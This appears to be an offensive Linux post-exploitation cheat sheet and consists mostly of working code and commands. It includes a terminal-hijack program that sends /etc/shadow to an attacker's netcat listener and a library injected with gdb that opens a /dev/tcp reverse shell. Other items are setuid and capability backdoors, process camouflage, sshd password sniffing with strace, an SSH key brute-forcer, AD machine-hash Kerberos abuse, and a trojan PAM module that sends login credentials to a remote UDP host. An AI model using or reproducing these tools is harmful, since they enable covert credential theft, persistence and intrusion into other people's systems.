An assortment of techniques that can be used to exploit Linux. These are uncommon exploits that are not often used. Most of these assume that you have or can attain root privileges on the host. You will need to change IP addresses and other references in the examples to fit your environment.
This example assumes the following
- The attacking Linux machine (A) is 192.168.1.7
- The victim Linux machine (B) is 192.168.1.5
- The remote host (C) that a user on (B) has an ssh session open to is 192.168.10.10
You have aquired root on a target (B), check for active ssh client sessions to other remote hosts
ps -ef | grep ssh | grep @
Example output, you see user "bill" on "pts/1" connected to a remote host (C) as "root".
bill 18953 18855 0 08:42 pts/1 00:00:00 ssh root@192.168.10.10
Compile the following C code on (B) as ptshijack.c to get /etc/shadow from (C).
#include <fcntl.h>
#include <stdio.h>
#include <string.h>
#include <sys/ioctl.h>

// gcc ptshijack.c -o ptshijack

int main()
{
   int fd = open("/dev/pts/1", O_RDWR);
   if(fd < 0)
   {
      perror("open");
      return -1;
   }
   // your commands to execute go here.
   char *x = "(cat /etc/shadow | nc 192.168.1.7 4444) &\nhistory -c\nclear\n";
   while(*x != 0)
   {
      int ret = ioctl(fd, TIOCSTI, x);
      if(ret == -1)
      {
         perror("ioctl()");
      }
      x++;
   }
   return 0;
}
Start netcat on (A) to receive /etc/shadow from (C)
nc -nlvp 4444
Execute ptshijack on (B) to send /etc/shadow from (C) to (A)
SIGINT (ctrl-c) netcat on (A) to terminate the background process on (C)
Once you have root on a system leave these behind to exploit later:
(setuid)
chmod u+s /usr/bin/chmodandchmod u+s /usr/bin/chown, will allow you to create files as an ordinary user that execute as root.chmod u+s /usr/bin/catwill allow you to view/etc/shadowas an ordinary user.- Or discreetly
cp /bin/cat /bin/.catthenchmod u+s /bin/.catthen as user.cat /etc/shadow - Compile the following C program as a hidden binary and setuid as root.
// gcc -o .setuid-shell setuid-shell.c
#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
#include <grp.h>

int main(int argc, char **argv)
{
   initgroups("root", 0);
   setgid(0);
   setuid(0);
   execve("/bin/bash", NULL, NULL);

   return 0;
}
setuid as root chown root:root .setuid-shell then chmod u+s .setuid-shell
Now execute .setuid-shell and see that you are root by issuing the id command.
(capabilities)
- Compile the C program above as an ordinary user.
- As root,
setcap cap_setuid=eip /home/myuser/setuid-shell - As the user, execute
setuid-shellthenidto see that you are root.
Allow non-root user to execute tcpdump so insecure protocols can be captured.
- As root,
setcap cap_net_raw=eip /usr/sbin/tcpdump - As the user, execute
tcpdump -nn -vv -X -i eth0 port 23
Example of removing capabilities setcap -r /usr/sbin/tcpdump
Example of listing capabilities getcap /usr/sbin/tcpdump
(ACLs)
- As root,
setfacl -m u:myuser:rw /etc/shadow - Execute
getfacl /etc/shadowwill showuser:myuser:rw-andls -l /etc/shadowwill show-rw-rw----+ - As the user, execute
cat /etc/shadowto see the contents of the file.
To remove a specific ACL, execute setfacl -x u:myuser /etc/shadow
To remove all ACLs, execute setfacl -b /etc/shadow
(chattr)
Prevent file deletion (make file immutable). Must perform the following as root.
touch /root/.malware.binchattr +i /root/.malware.binrm /root/.malware.bin- The result will say something like this:
Operation not permitted - Note that the 'i' attribute is set:
lsattr /root/.malware.bin - Output will look something like this:
----i---------e----- /root/.malware.bin - Clear the 'i' attribute
chattr -i /root/.malware.bin - Note that the 'i' attribute is removed:
lsattr /root/.malware.bin - You can now delete the file:
rm /root/.malware.bin
This example shows how to camouflage a process name shown by the ps command.
Create program source named hidden.c.
#include <string.h>
#include <unistd.h>

int main(int argc, char **argv)
{
   char *fakename = "init"; // ensure that the program name is long enough to hold fakename
   memcpy(argv[0], fakename, strlen(fakename));
   memset(argv[0] + strlen(fakename), 0, strlen(argv[0]) - strlen(fakename));
   sleep(120);
   return -1;
}
Compile gcc -o hidden hidden.c and execute ./hidden
The ps command should show the process name as init.
This technique will dynamically load a library (.so file) into an existing process to get a reverse shell as the user the process is running as.
The attacker IP in this example is 192.168.1.19 and will be listening on port 4444 for the reverse shell.
nc -nlvp 4444
Compile the following C program
gcc -O2 -fPIC -o libcallback.so ./libcallback.c -lpthread -shared
#include <pthread.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

/*
   (compile)
   gcc -O2 -fPIC -o libcallback.so ./libcallback.c -lpthread -shared
   (copy)
   cp ./libcallback.so /tmp/libcallback.so
*/

// callback reverse shell destination
#define RVSADDR "192.168.1.19"
#define RVSPORT "4444"

// reverse shell command
#define COMMAND "echo 'exec >& /dev/tcp/" RVSADDR "/" RVSPORT " 0>&1' | nohup /bin/bash >/dev/null 2>&1 &"

void *callback(void *a);

__attribute__((constructor))
void start_callbacks()
{
   pthread_t tid;
   pthread_attr_t attr;

   if(pthread_attr_init(&attr) == -1)
   {
      return;
   }
   if(pthread_attr_setdetachstate(&attr, PTHREAD_CREATE_DETACHED) == -1)
   {
      return;
   }
   pthread_create(&tid, &attr, callback, NULL);
}

void *callback(void *a)
{
   system(COMMAND);
   return NULL;
}
Copy the library file to the /tmp directory
cp ./libcallback.so /tmp/libcallback.so
Find the PID of a target process to inject the library into
(e.g. PID selected is 2739) Some systems allow non-root users to debug their own processes.
echo 'print __libc_dlopen_mode("/tmp/libcallback.so", 2)' | gdb -p 2739
You should see a connection to your netcat session listening on port 4444. You should not lose your shell even if the parent process exits.
This example will attack snmpwalk to get the community string.
Temporarily suspend the snmpwalk process
SNMPPID=$(ps -ef | grep snmpwalk | grep -v grep | tr -s " " | cut -d " " -f 2); kill -STOP $SNMPPID
Get the PID of the snmpwalk process
ps -ef | grep snmpwalk
You will notice that the community string has been scrubbed from the argument list.
Use the PID to view proc filesystem data
cat /proc/<PID>/environ (This is just standard procedure, you may find some good stuff here)
cat /proc/<PID>/cmdline (This is just standard procedure, you may find some good stuff here)
Get the [stack] and [heap] memory ranges.
cat /proc/<PID>/maps
(e.g. note the memory ranges)
7fffa3f44000-7fffa3f59000 rwxp 7ffffffe9000 00:00 0       [stack]
557389846000-557389867000 rw-p 00000000 00:00 0           [heap]
Use the PID with gdb to save stack and heap memory to files
gdb
attach <PID>
dump memory /tmp/snmpwalk.stack.bin 0x7fffa3f44000 0x7fffa3f59000
dump memory /tmp/snmpwalk.heap.bin 0x557389846000 0x557389867000
detach
quit
Resume the snmpwalk process
SNMPPID=$(ps -ef | grep snmpwalk | grep -v grep | tr -s " " | cut -d " " -f 2); kill -CONT $SNMPPID
scan the output files for both ASCII and unicode strings
(hint ... the community string is stored in the heap)
strings /tmp/snmpwalk.stack.bin | more
strings -e l /tmp/snmpwalk.stack.bin | more
strings /tmp/snmpwalk.heap.bin | more
strings -e l /tmp/snmpwalk.heap.bin | more
This technique is useful for relaying protocols such as LDAP, SMTP, HTTP, and SMB from a compromised victim machine. Your attacking machine will forward traffic to the intended host and capture credentials and files that can be reconstituted from a cap file. You may have to temporarily reconfigure the service/application destination IP or hosts file on the victim to intercept traffic.
This example assumes the following
- The attacking Linux machine (A) is 192.168.1.7 using eth0
- The victim machine (B) is 192.168.10.5
- The remote host (C) that a service on (B) normally connects to is 192.168.100.30
Set up routing and iptables on the attacking machine (A)
Change the port as appropriate for the protocol being intercepted, LDAP port 389 shown.
echo 1 > /proc/sys/net/ipv4/conf/eth0/forwarding
iptables -t nat -A PREROUTING -p tcp -i eth0 --dport 389 -j DNAT --to-destination 192.168.100.30:389
iptables -A FORWARD -p tcp -i eth0 -d 192.168.100.30 --dport 389 -m state --state NEW,ESTABLISHED,RELATED -j ACCEPT
iptables -t nat -A POSTROUTING --destination 192.168.100.30/32 -j SNAT --to-source 192.168.1.7
tcpdump -nn -vv -i eth0 -s 0 -w victim.ldap.cap port 389
You have aquired sufficient privileges on a target (B)
Change the service or edit the hosts file to relay traffic to the IP address of your attacking machine (e.g. 192.168.1.7).
Claim your prize
Once you have a capture file (e.g. victim.ldap.cap) you can open it in WireShark or NetworkMiner to retrieve credentials, files, cookies, etc that are useful. Revert the destination IP or hosts file back to normal on victim (B).
Busybox is a multi-call binary that acts as a substitute for discrete programs normally available in a Linux shell. Instead of installing separate programs (e.g. cat, echo, ls, pwd, ...) busybox allows applets to be invoked as arguments. However, you may find that sometimes the running instance of busybox is limited in its set of available commands. If the device you are accessing has space in the /tmp folder and busybox supports the curl or wget commands and has chmod capabilities you should be able to download a copy of busybox for the specific processor architecture and acquire functionality that was not previously available.
For example, you have access to an IOT device based on the MIPS processor architecture. You find that it has netcat but does not support listening sockets. Download a copy of busybox that supports nc -l.
curl -k https://busybox.net/downloads/binaries/1.19.0/busybox-mips > /tmp/busybox
Mark the file as executable.
chmod +x /tmp/busybox
Execute your netcat listener.
/tmp/busybox nc -l -p 4444
As another example, you have access to a device based on the ARMv7 processor architecture. You find that it supports the tftp client but you need tftpd which is not present.
Assume that DNS name resolution is not configured on the device. Perform the following.
echo "nameserver 8.8.8.8" >> /etc/resolv.conf
Download a copy of busybox that supports tftpd.
wget --no-check-certificate -O - https://busybox.net/downloads/binaries/1.21.1/busybox-armv7l > /tmp/busybox
Mark the file as executable.
chmod +x /tmp/busybox
Launch the tftp server.
/tmp/busybox udpsvd -vE 0.0.0.0 69 /tmp/busybox tftpd -c -u ubnt /tmp
Create a server key and certificate.
openssl req -x509 -newkey rsa:2048 -keyout svrkey.pem -out svrcert.pem -days 365 -nodes
Uploading a file from the client to the server
On the receiving host (server).
openssl s_server -quiet -tls1_2 -cipher HIGH -key svrkey.pem -cert svrcert.pem -accept 443 -naccept 1 > some.file
On the sending host (client).
cat some.file | timeout 10 openssl s_client -quiet -tls1_2 -cipher HIGH -connect <server ip>:443
Downloading a file from the server to the client
On the sending host (server).
openssl s_server -quiet -tls1_2 -cipher HIGH -key svrkey.pem -cert svrcert.pem -accept 443 -naccept 1 < some.file
On the receiving host (client).
openssl s_client -quiet -tls1_2 -cipher HIGH -connect <server ip>:443 > some.file
This technique allows you to perform SNMP functions (e.g. snmpget and snmpset) without SNMP utilities installed. This example will show how to duplicate the following equivalent snmpget command.
snmpget -r 1 -v 2c -c public 10.1.2.3 .1.3.6.1.2.1.1.1.0
In this example the target 10.1.2.3 is a cisco UC500 phone server and returns the following response to the query.
iso.3.6.1.2.1.1.1.0 = STRING: "Cisco IOS Software, UC500 Software (UC500-ADVIPSERVICESK9-M), Version 15.1(4)M4b, CIBU Special
Small Business Support: http://www.cisco.com/go/smallbizhelp
Copyright (c) 1986-2012 by Cisco Systems, Inc.
Compiled Fri 18-May-12 15:06 by CIBU"
Generate the SNMP payload
First, open a shell and start netcat to receive UDP in order to generate the payload. You will have 10 seconds to start another shell and send the query that will be captured.
echo -n '\x'; nc -l -u -p 161 < <(sleep 10; echo) | stdbuf -i0 xxd -p -c 256 | sed 's/.\{2\}/&\\x/g' | sed 's/..$//'
In a second shell send the query locally.
snmpget -r 1 -v 2c -c public 127.0.0.1 .1.3.6.1.2.1.1.1.0
In the first shell you should see the escaped payload.
\x30\x29\x02\x01\x01\x04\x06\x70\x75\x62\x6c\x69\x63\xa0\x1c\x02\x04\x3a\x06\x51\x38\x02\x01\x00\x02\x01\x00\x30\x0e\x30\x0c\x06\x08\x2b\x06\x01\x02\x01\x01\x01\x00\x05\x00\x30\x29\x02\x01\x01\x04\x06\x70\x75\x62\x6c\x69\x63\xa0\x1c\x02\x04\x3a\x06\x51\x38\x02\x01\x00\x02\x01\x00\x30\x0e\x30\x0c\x06\x08\x2b\x06\x01\x02\x01\x01\x01\x00\x05\x00
Send the SNMP query through netcat and get a response
echo -ne '\x30\x29\x02\x01\x01\x04\x06\x70\x75\x62\x6c\x69\x63\xa0\x1c\x02\x04\x3a\x06\x51\x38\x02\x01\x00\x02\x01\x00\x30\x0e\x30\x0c\x06\x08\x2b\x06\x01\x02\x01\x01\x01\x00\x05\x00\x30\x29\x02\x01\x01\x04\x06\x70\x75\x62\x6c\x69\x63\xa0\x1c\x02\x04\x3a\x06\x51\x38\x02\x01\x00\x02\x01\x00\x30\x0e\x30\x0c\x06\x08\x2b\x06\x01\x02\x01\x01\x01\x00\x05\x00' | nc -u 10.1.2.3 161 -w 2 | hexdump -Cv
The response would look like this:
00000000  30 82 01 21 02 01 01 04  06 70 75 62 6c 69 63 a2  |0..!.....public.|
00000010  82 01 12 02 04 3a 06 51  38 02 01 00 02 01 00 30  |.....:.Q8......0|
00000020  82 01 02 30 81 ff 06 08  2b 06 01 02 01 01 01 00  |...0....+.......|
00000030  04 81 f2 43 69 73 63 6f  20 49 4f 53 20 53 6f 66  |...Cisco IOS Sof|
00000040  74 77 61 72 65 2c 20 55  43 35 30 30 20 53 6f 66  |tware, UC500 Sof|
00000050  74 77 61 72 65 20 28 55  43 35 30 30 2d 41 44 56  |tware (UC500-ADV|
00000060  49 50 53 45 52 56 49 43  45 53 4b 39 2d 4d 29 2c  |IPSERVICESK9-M),|
00000070  20 56 65 72 73 69 6f 6e  20 31 35 2e 31 28 34 29  | Version 15.1(4)|
00000080  4d 34 62 2c 20 43 49 42  55 20 53 70 65 63 69 61  |M4b, CIBU Specia|
00000090  6c 0d 0a 53 6d 61 6c 6c  20 42 75 73 69 6e 65 73  |l..Small Busines|
000000a0  73 20 53 75 70 70 6f 72  74 3a 20 68 74 74 70 3a  |s Support: http:|
000000b0  2f 2f 77 77 77 2e 63 69  73 63 6f 2e 63 6f 6d 2f  |//www.cisco.com/|
000000c0  67 6f 2f 73 6d 61 6c 6c  62 69 7a 68 65 6c 70 0d  |go/smallbizhelp.|
000000d0  0a 43 6f 70 79 72 69 67  68 74 20 28 63 29 20 31  |.Copyright (c) 1|
000000e0  39 38 36 2d 32 30 31 32  20 62 79 20 43 69 73 63  |986-2012 by Cisc|
000000f0  6f 20 53 79 73 74 65 6d  73 2c 20 49 6e 63 2e 0d  |o Systems, Inc..|
00000100  0a 43 6f 6d 70 69 6c 65  64 20 46 72 69 20 31 38  |.Compiled Fri 18|
00000110  2d 4d 61 79 2d 31 32 20  31 35 3a 30 36 20 62 79  |-May-12 15:06 by|
00000120  20 43 49 42 55                                    | CIBU|
Send the SNMP query through bash UDP device and get a response
exec 5<>/dev/udp/10.1.2.3/161; echo -ne '\x30\x29\x02\x01\x01\x04\x06\x70\x75\x62\x6c\x69\x63\xa0\x1c\x02\x04\x3a\x06\x51\x38\x02\x01\x00\x02\x01\x00\x30\x0e\x30\x0c\x06\x08\x2b\x06\x01\x02\x01\x01\x01\x00\x05\x00\x30\x29\x02\x01\x01\x04\x06\x70\x75\x62\x6c\x69\x63\xa0\x1c\x02\x04\x3a\x06\x51\x38\x02\x01\x00\x02\x01\x00\x30\x0e\x30\x0c\x06\x08\x2b\x06\x01\x02\x01\x01\x01\x00\x05\x00' >&5; dd bs=4K count=1 <&5 2>/dev/null | hexdump -Cv; exec 5>&-
The response would look like this:
00000000  30 82 01 21 02 01 01 04  06 70 75 62 6c 69 63 a2  |0..!.....public.|
00000010  82 01 12 02 04 3a 06 51  38 02 01 00 02 01 00 30  |.....:.Q8......0|
00000020  82 01 02 30 81 ff 06 08  2b 06 01 02 01 01 01 00  |...0....+.......|
00000030  04 81 f2 43 69 73 63 6f  20 49 4f 53 20 53 6f 66  |...Cisco IOS Sof|
00000040  74 77 61 72 65 2c 20 55  43 35 30 30 20 53 6f 66  |tware, UC500 Sof|
00000050  74 77 61 72 65 20 28 55  43 35 30 30 2d 41 44 56  |tware (UC500-ADV|
00000060  49 50 53 45 52 56 49 43  45 53 4b 39 2d 4d 29 2c  |IPSERVICESK9-M),|
00000070  20 56 65 72 73 69 6f 6e  20 31 35 2e 31 28 34 29  | Version 15.1(4)|
00000080  4d 34 62 2c 20 43 49 42  55 20 53 70 65 63 69 61  |M4b, CIBU Specia|
00000090  6c 0d 0a 53 6d 61 6c 6c  20 42 75 73 69 6e 65 73  |l..Small Busines|
000000a0  73 20 53 75 70 70 6f 72  74 3a 20 68 74 74 70 3a  |s Support: http:|
000000b0  2f 2f 77 77 77 2e 63 69  73 63 6f 2e 63 6f 6d 2f  |//www.cisco.com/|
000000c0  67 6f 2f 73 6d 61 6c 6c  62 69 7a 68 65 6c 70 0d  |go/smallbizhelp.|
000000d0  0a 43 6f 70 79 72 69 67  68 74 20 28 63 29 20 31  |.Copyright (c) 1|
000000e0  39 38 36 2d 32 30 31 32  20 62 79 20 43 69 73 63  |986-2012 by Cisc|
000000f0  6f 20 53 79 73 74 65 6d  73 2c 20 49 6e 63 2e 0d  |o Systems, Inc..|
00000100  0a 43 6f 6d 70 69 6c 65  64 20 46 72 69 20 31 38  |.Compiled Fri 18|
00000110  2d 4d 61 79 2d 31 32 20  31 35 3a 30 36 20 62 79  |-May-12 15:06 by|
00000120  20 43 49 42 55                                    | CIBU|
Uses ssh-keygen in multiple background processes to attempt password guesses from a wordlist. It's not fast, especially for bcrypt kdf, but since there are limited attack tools for this problem it's better than nothing.
Example script ssh-keybrute.sh
#!/usr/bin/bash

KEYFILE="/home/user/some_ssh_private_key"
WORDLIST="/home/user/my_wordlist"

if [ ! -f $KEYFILE ]; then
   echo "Key file not found."
   exit 1
fi

chmod 600 $KEYFILE
chown $USER:$USER $KEYFILE

NUMTEST=10
COUNTER=0

export TMPFILE=$(mktemp /tmp/ssh-keybrute.XXXXXX)

echo "Attempting to crack SSH key password for $KEYFILE"
echo -e "Each hash mark '#' represents $NUMTEST password attempts.\n"

(while read i; do
   if [ ! -f $TMPFILE ]; then
      echo
      break
   fi
   { ssh-keygen -y -f $KEYFILE -P $i 2>/dev/null >&2; if [ $? -eq 0 ]; then echo -e "\npassword = $i"; rm $TMPFILE; fi; } &
   COUNTER=$(($COUNTER+1))
   if (( $(($COUNTER%$NUMTEST)) == 0 )); then
      wait
      echo -n "#"
   fi
   if (( $(($COUNTER%1000)) == 0 )); then
      echo -n "($COUNTER so far)"
   fi
done) <<< $(cat $WORDLIST)

sleep 2
echo -e "\n"
exit 0If the server has debugging tools installed use strace to capture passwords sent from client connections.
strace -f -p $(pgrep -o sshd) -v -e trace=read,write -s 128 2>&1 | tee /tmp/sshd_log.txt
Wait for packets to be captured from new connections and press ctrl-c to detach when done. Search the log file for user names and passwords.
cat /tmp/sshd_log.txt | grep "write(" | more
Bind a listening socket in Perl and forward to another host/port. Adapted from Peteris Krumins to include maximum connection limit.
#!/usr/bin/perl

# adapted from https://github.com/pkrumins/perl-tcp-proxy2

use warnings;
use strict;

use IO::Socket::INET;
use IO::Select;

my @allowed_ips = ('all', '10.10.10.5');
my $ioset = IO::Select->new;
my %socket_map;

my $debug = 1;

sub new_conn {
    my ($host, $port) = @_;
    return IO::Socket::INET->new(
        PeerAddr => $host,
        PeerPort => $port
    ) || die "Unable to connect to $host:$port: $!";
}

sub new_server {
    my ($host, $port) = @_;
    my $server = IO::Socket::INET->new(
        LocalAddr => $host,
        LocalPort => $port,
        ReuseAddr => 1,
        Listen    => 100
    ) || die "Unable to listen on $host:$port: $!";
}

sub new_connection {
    my $server = shift;
    my $remote_host = shift;
    my $remote_port = shift;
    my $maxconn = shift;

    my $client = $server->accept;
    my $client_ip = client_ip($client);

    unless (client_allowed($client)) {
        print "Connection from $client_ip denied.\n" if $debug;
        $client->close;
        return;
    }
    unless ($ioset->count() < (($maxconn * 2) + 1)) {
        print "Maximum connections ($maxconn) exceeded, denied.\n" if $debug;
        $client->close;
        return;
    }
    print "Connection from $client_ip accepted.\n" if $debug;

    my $remote = new_conn($remote_host, $remote_port);
    $ioset->add($client);
    $ioset->add($remote);

    $socket_map{$client} = $remote;
    $socket_map{$remote} = $client;
}

sub close_connection {
    my $client = shift;
    my $client_ip = client_ip($client);
    my $remote = $socket_map{$client};

    $ioset->remove($client);
    $ioset->remove($remote);

    delete $socket_map{$client};
    delete $socket_map{$remote};

    $client->close;
    $remote->close;

    print "Connection from $client_ip closed.\n" if $debug;
}

sub client_ip {
    my $client = shift;
    return inet_ntoa($client->sockaddr);
}

sub client_allowed {
    my $client = shift;
    my $client_ip = client_ip($client);
    return grep { $_ eq $client_ip || $_ eq 'all' } @allowed_ips;
}

# e.g.      tcp-proxy2.pl 2222 192.168.20.30:22 1
die "Usage: $0 <local port> <remote_host:remote_port> <max connections>" unless @ARGV == 3;

my $local_port = shift;
my ($remote_host, $remote_port) = split ':', shift();
my $maxconn = shift;

print "Starting a server on 0.0.0.0:$local_port\n";
my $server = new_server('0.0.0.0', $local_port);
$ioset->add($server);

while (1) {
    for my $socket ($ioset->can_read) {
        if ($socket == $server) {
            new_connection($server, $remote_host, $remote_port, $maxconn);
        }
        else {
            next unless exists $socket_map{$socket};
            my $remote = $socket_map{$socket};
            my $buffer;
            my $read = $socket->sysread($buffer, 4096);
            if ($read) {
                $remote->syswrite($buffer);
            }
            else {
                close_connection($socket);
            }
        }
    }
}Similar to using tdbdump to view hashes in passdb.tdb (tdbsam) files but cleaner output.
#!/usr/bin/perl
# ver 1.2

$na = $#ARGV + 1;
if($na != 1)
{
   print "Usage: parsetdb.pl <file.tdb>\n";
   print "Extracts user names and NTLM hashes from passdb.tdb (tdbsam) file.\n";
   exit;
}

$fn = $ARGV[0];
$fs = (stat $fn)[7];
if($fs > 1000000)
{
   print "TDB file too big.\n";
   exit;
}

open($fh, '<', $fn) or die $!;
binmode $fh;
read $fh, $bf, $fs;
close($fh);

if($bf !~ /^TDB file/)
{
   print "Not a TDB file.\n";
   exit;
}

while(($us = index($bf, "USER_")) > 0)
{
   $us += 5;
   $bf =~ s/^.{$us}//s;
   $un = unpack('Z*', $bf);
   print $un . "\n";
   if($bf =~ /\x00\x00\x00\x00........\x00\x00\x00\x00/)
   {
      $se = 1;
   }
   else
   {
      $se = 0;
   }
   if($se > 0)
   {
      $se += 16;
      $bf =~ s/^.{$se}//s;
      $se = index($bf, "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00");
      if($se > 0)
      {
         $se += 16;
         $bf =~ s/^.{$se}//s;
         $se = index($bf, "\x10\x00\x00\x00");
         if($se > 0)
         {
            $se += 4;
            $bf =~ s/^.{$se}//s;
            $se = index($bf, "\x00\x00\x00\x00");
            if($se > 0)
            {
               if($se == 16)
               {
                  print unpack("H32", $bf) . "\n\n";
               }
               elsif($se == 36)
               {
                  $lm = substr($bf, 0, 16);
                  $nt = substr($bf, 20, 16);
                  print unpack("H32", $lm) . ":" . unpack("H32", $nt) . "\n\n";
               }
               else
               {
                  print "<error 4> try \"tdbdump $fn\"\n\n";
               }
               $se += 4;
               $bf =~ s/^.{$se}//s;
            }
         }
         else
         {
            print "<error 3> try \"tdbdump $fn\"\n\n";
         }
      }
      else
      {
         print "<error 2> try \"tdbdump $fn\"\n\n";
      }
   }
   else
   {
      print "<error 1> try \"tdbdump $fn\"\n\n";
   }
}How to extract computer password and hash from Active Directory integrated Linux system to attack AD.
Method 1
Obtain a copy of /var/lib/samba/private/secrets.tdb from the target computer.
tdbdump secrets.tdb
key(32) = "SECRETS/MACHINE_PASSWORD/MYDOMAIN.COM"
data(121) = "sz2du[8=O<TICR&z?_Wr>nMtX1,hZl0iV45q75CXcWg3d]9)WT5Ftc6t)Rs>V)GKc,;Fg_VwyhPfS,vsw&lgI>Jo[d+VC\5CjBT]ITb0SkT/;f+QVrE;z5GDSF\00"
Create an NTLM hash from the password.
echo -n "sz2du[8=O<TICR&z?_Wr>nMtX1,hZl0iV45q75CXcWg3d]9)WT5Ftc6t)Rs>V)GKc,;Fg_VwyhPfS,vsw&lgI>Jo[d+VC\5CjBT]ITb0SkT/;f+QVrE;z5GDSF" | iconv -t utf-16le | openssl dgst -md4
Output hash is 3eddac816b65852f193ac9b54e769a8c
Use impacket tool to create Kerberos TGT.
getTGT.py -hashes :3eddac816b65852f193ac9b54e769a8c -dc-ip 10.103.12.52 'mydomain.com/LINSVR-1$'
Copy cp LINSVR-1\$.ccache to /tmp/krb5cc_0
List the members of "domain admins".
ldapsearch -Y GSSAPI -H ldap://10.103.12.52:3268 -b "DC=mydomain,DC=com" -s sub '(&(objectCategory=user)(memberOf=cn=Domain Admins,cn=Users,dc=gci,dc=com))' | grep "distinguishedName:"
Method 2
Obtain a copy of /etc/krb5.keytab from the target computer.
Recover the computer hash using https://github.com/sosdave/KeyTabExtract/blob/master/keytabextract.py
keytabextract.py krb5.keytab
REALM : MYDOMAIN.COM
SERVICE PRINCIPAL : LINSVR-1$/
NTLM HASH : 3eddac816b65852f193ac9b54e769a8c
Use impacket tool to create Kerberos TGT.
getTGT.py -hashes :3eddac816b65852f193ac9b54e769a8c -dc-ip 10.103.12.52 'mydomain.com/LINSVR-1$'
Copy cp LINSVR-1\$.ccache to /tmp/krb5cc_0
List the members of "domain admins".
ldapsearch -Y GSSAPI -H ldap://10.103.12.52:3268 -b "DC=mydomain,DC=com" -s sub '(&(objectCategory=user)(memberOf=cn=Domain Admins,cn=Users,dc=gci,dc=com))' | grep "distinguishedName:"
How to replace the PAM authentication module with your own shared object to send usernames and passwords to a UDP log server.
First identify the current auth shared object and its location.


In this example the module name is pam_unix.so. Now find the path to the library and get the export functions.


Create a source file called pam_getcreds.c as follows. It will be compiled into pam_getcreds.so like this.
gcc -fPIC -shared -o pam_getcreds.so pam_getcreds.c -lpam
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <dlfcn.h>
#include <security/pam_modules.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <unistd.h>
#define PAM_UNIX "pam_unix.so" // original module.
#define STRLEN 2000
#define DESTHOST "192.168.1.242" // replace with your logging host IP address.
#define DESTPORT 1900
// pointers to the original Service Module functions.
int (*func_1)(pam_handle_t *pamh, int flags, int argc, const char **argv) = NULL; // pam_sm_authenticate
int (*func_2)(pam_handle_t *pamh, int flags, int argc, const char **argv) = NULL; // pam_sm_acct_mgmt
int (*func_3)(pam_handle_t *pamh, int flags, int argc, const char **argv) = NULL; // pam_sm_close_session
int (*func_4)(pam_handle_t *pamh, int flags, int argc, const char **argv) = NULL; // pam_sm_setcred
int (*func_5)(pam_handle_t *pamh, int flags, int argc, const char **argv) = NULL; // pam_sm_chauthtok
int (*func_6)(pam_handle_t *pamh, int flags, int argc, const char **argv) = NULL; // pam_sm_open_session
void *hlib = NULL;
// export the requisite six PAM module functions, intercept calls and pass to the original module.
PAM_EXTERN int pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv)
{
char str[STRLEN];
void *u, *p;
int retval, sock;
struct sockaddr_in dstaddr;
if(!hlib)
{
hlib = dlopen(PAM_UNIX, RTLD_LAZY);
if(!hlib) return PAM_AUTH_ERR;
}
if(!func_1)
{
*(int**)(&func_1) = dlsym(hlib, "pam_sm_authenticate");
if(!func_1) return PAM_AUTH_ERR;
}
retval = func_1(pamh, flags, argc, argv);
if(retval == PAM_SUCCESS)
{
if(pam_get_item(pamh, PAM_USER, (const void **)&u) == PAM_SUCCESS)
{
if(pam_get_item(pamh, PAM_AUTHTOK, (const void **)&p) == PAM_SUCCESS)
{
// a valid username and password has been acquired, log it via UDP.
if((strlen((char *)u) + strlen((char *)p)) < STRLEN - 20)
{

sprintf(str, "user = %s\npass = %s\n", (char *)u, (char *)p);
sock = socket(AF_INET, SOCK_DGRAM, 0);
if(sock > -1)
{
dstaddr.sin_family = AF_INET;
dstaddr.sin_addr.s_addr = inet_addr(DESTHOST);
dstaddr.sin_port = htons(DESTPORT);
sendto(sock, str, strlen(str), MSG_DONTWAIT, (struct sockaddr *)&dstaddr, sizeof(dstaddr));
close(sock);
}
}
}
}
}
return retval;
}
PAM_EXTERN int pam_sm_acct_mgmt(pam_handle_t *pamh, int flags, int argc, const char **argv)
{
if(!hlib)
{
hlib = dlopen(PAM_UNIX, RTLD_LAZY);
if(!hlib) return PAM_AUTH_ERR;
}
if(!func_2)
{
*(int**)(&func_2) = dlsym(hlib, "pam_sm_acct_mgmt");
if(!func_2) return PAM_AUTH_ERR;
}
return func_2(pamh, flags, argc, argv);
}
PAM_EXTERN int pam_sm_close_session(pam_handle_t *pamh, int flags, int argc, const char **argv)
{
if(!hlib)
{
hlib = dlopen(PAM_UNIX, RTLD_LAZY);
if(!hlib) return PAM_SESSION_ERR;
}
if(!func_3)
{
*(int**)(&func_3) = dlsym(hlib, "pam_sm_close_session");
if(!func_3) return PAM_SESSION_ERR;
}
return func_3(pamh, flags, argc, argv);
}
PAM_EXTERN int pam_sm_setcred(pam_handle_t *pamh, int flags, int argc, const char **argv)
{
if(!hlib)
{
hlib = dlopen(PAM_UNIX, RTLD_LAZY);
if(!hlib) return PAM_CRED_ERR;
}
if(!func_4)
{
*(int**)(&func_4) = dlsym(hlib, "pam_sm_setcred");
if(!func_4) return PAM_CRED_ERR;
}
return func_4(pamh, flags, argc, argv);
}
PAM_EXTERN int pam_sm_chauthtok(pam_handle_t *pamh, int flags, int argc, const char **argv)
{
if(!hlib)
{
hlib = dlopen(PAM_UNIX, RTLD_LAZY);
if(!hlib) return PAM_AUTHTOK_ERR;
}
if(!func_5)
{
*(int**)(&func_5) = dlsym(hlib, "pam_sm_chauthtok");
if(!func_5) return PAM_AUTHTOK_ERR;
}
return func_5(pamh, flags, argc, argv);
}
PAM_EXTERN int pam_sm_open_session(pam_handle_t *pamh, int flags, int argc, const char **argv)
{
if(!hlib)
{
hlib = dlopen(PAM_UNIX, RTLD_LAZY);
if(!hlib) return PAM_SESSION_ERR;
}
if(!func_6)
{
*(int**)(&func_6) = dlsym(hlib, "pam_sm_open_session");
if(!func_6) return PAM_SESSION_ERR;
}
return func_6(pamh, flags, argc, argv);
}Copy the PAM wrapper to the folder where pam_unix.so resides.

Edit /etc/pam.d/common-auth and comment out the original line and insert your own module pam_getcreds.so.

